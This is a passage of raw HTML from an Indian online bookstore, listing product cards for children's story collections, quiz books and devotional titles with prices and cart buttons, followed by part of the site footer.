      <div class="tab-pane fade show active" id="tab-one-0" role="tabpanel" aria-labelledby="tab-one-0">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-0-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-0">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76983/questions-answer-on-indian-culture">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72265/images/Large/201473152478200973127952_W267 F.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72265/images/Large/201473152478200973127952_W267 F.jpg' alt='Questions &amp; Answer on Indian Culture' title='Questions &amp; Answer on Indian Culture'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76983" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76983/questions-answer-on-indian-culture" title='Questions &amp; Answer on Indian Culture' class="limited-text">Questions &amp; Answer on Indian Culture</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76983');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76985/mahabharatha-quiz">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72267/images/Large/201473152478200761921123_W203FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72267/images/Large/201473152478200761921123_W203FRONT.jpg' alt='Mahabharatha Quiz' title='Mahabharatha Quiz'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76985" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76985/mahabharatha-quiz" title='Mahabharatha Quiz' class="limited-text">Mahabharatha Quiz</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76985');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76989/amazing-inventions-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72271/images/Large/2015122257389w138.jpg' alt='Amazing Inventions Book' title='Amazing Inventions Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76989" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76989/amazing-inventions-book" title='Amazing Inventions Book' class="limited-text">Amazing Inventions Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>75.00</span>
			<span class="old-price">75.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76989');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76994/moral-tales-for-children-stories-tamil">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72276/images/Large/202372548511w2.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72276/images/Large/202372548511w2.jpg' alt='Moral Tales for children Book' title='Moral Tales for children Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76994" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76994/moral-tales-for-children-stories-tamil" title='Moral Tales for children Book' class="limited-text">Moral Tales for children Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76994');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76996/stories-of-birbal">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg' alt='Stories of Birbal' title='Stories of Birbal'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76996" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76996/stories-of-birbal" title='Stories of Birbal' class="limited-text">Stories of Birbal</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>130.00</span>
			<span class="old-price">130.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76996');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg' alt='Stories of Tenali Raman' title='Stories of Tenali Raman'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76997" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman" title='Stories of Tenali Raman' class="limited-text">Stories of Tenali Raman</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76997');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77011/world-famous-aesop-stories">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72293/images/Large/2014731524832012102940230_W110_Aesop Kathaigal_front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72293/images/Large/2014731524832012102940230_W110_Aesop Kathaigal_front.jpg' alt='World Famous Aesop stories' title='World Famous Aesop stories'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77011" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77011/world-famous-aesop-stories" title='World Famous Aesop stories' class="limited-text">World Famous Aesop stories</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77011');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77012/great-sbort-stories-across-the-world">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72294/images/Large/2014731524832011111468451_W128_Opariya Ulaga Sirukathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72294/images/Large/2014731524832011111468451_W128_Opariya Ulaga Sirukathaigal_Front Wrapper.jpg' alt='Great sbort stories across the world' title='Great sbort stories across the world'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77012" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77012/great-sbort-stories-across-the-world" title='Great sbort stories across the world' class="limited-text">Great sbort stories across the world</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77012');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77024/moral-stories-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72306/images/Large/201473152484201172641503_W202_Kulanthaigalukku Panbupugattum Kathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72306/images/Large/201473152484201172641503_W202_Kulanthaigalukku Panbupugattum Kathaigal_Front Wrapper.jpg' alt='Moral stories for children' title='Moral stories for children'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77024" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77024/moral-stories-for-children" title='Moral stories for children' class="limited-text">Moral stories for children</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77024');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77112/aanmeega-androrivar">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72394/images/Large/201473152502200763020422_W29FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72394/images/Large/201473152502200763020422_W29FRONT.jpg' alt='Aanmeega Androrivar' title='Aanmeega Androrivar'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77112" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77112/aanmeega-androrivar" title='Aanmeega Androrivar' class="limited-text">Aanmeega Androrivar</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77112');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77113/devotional-tit-bits-to-make-you-a-perfect-man">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72395/images/Large/201473152502200763022171_W53FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72395/images/Large/201473152502200763022171_W53FRONT.jpg' alt='Devotional Tit-bits to make you a perfect man' title='Devotional Tit-bits to make you a perfect man'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77113" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77113/devotional-tit-bits-to-make-you-a-perfect-man" title='Devotional Tit-bits to make you a perfect man' class="limited-text">Devotional Tit-bits to make you a perfect man</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77113');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77115/life-history-of-great-saints-and-sages">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72397/images/Large/201473152503200763023397_W88FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72397/images/Large/201473152503200763023397_W88FRONT.jpg' alt='Life History of Great Saints and Sages' title='Life History of Great Saints and Sages'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77115" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77115/life-history-of-great-saints-and-sages" title='Life History of Great Saints and Sages' class="limited-text">Life History of Great Saints and Sages</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77115');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77117/lord-sir-rama-and-national-integration">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72399/images/Large/201473152505200763023912_W108FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72399/images/Large/201473152505200763023912_W108FRONT.jpg' alt='Lord Sir Rama and National Integration' title='Lord Sir Rama and National Integration'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77117" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77117/lord-sir-rama-and-national-integration" title='Lord Sir Rama and National Integration' class="limited-text">Lord Sir Rama and National Integration</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77117');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77119/as-guided-by-gita">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72401/images/Large/201473152505200763027819_W161FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72401/images/Large/201473152505200763027819_W161FRONT.jpg' alt='As Guided by Gita' title='As Guided by Gita'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77119" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77119/as-guided-by-gita" title='As Guided by Gita' class="limited-text">As Guided by Gita</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77119');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77121/spiritual-quotes">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72403/images/Large/201473152505200763028891_W196FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72403/images/Large/201473152505200763028891_W196FRONT.jpg' alt='Spiritual Quotes' title='Spiritual Quotes'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77121" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77121/spiritual-quotes" title='Spiritual Quotes' class="limited-text">Spiritual Quotes</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77121');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a>-->

							</div>
					</div>
			</div>
	</div>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c1f090f081311190e520f090c0c130e083c0f090e1d1e1313170f521f1311">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
